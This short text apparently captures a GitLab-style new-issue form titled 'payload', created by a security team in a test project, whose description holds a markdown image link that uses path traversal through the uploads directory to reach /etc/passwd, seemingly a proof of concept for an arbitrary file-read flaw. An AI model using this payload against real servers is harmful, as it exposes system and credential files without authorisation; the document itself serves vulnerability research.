 tide > test1 > Issues
New Issue
Title
payload
Add description templates to help your contributors communicate effectively!
Description
Write Preview
![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../../../etc/passwd)
Markdown and quick actions are supported
Attach a file
This issue is confidential and should only be visible to team members with at least Reporter access.
Tide安全团队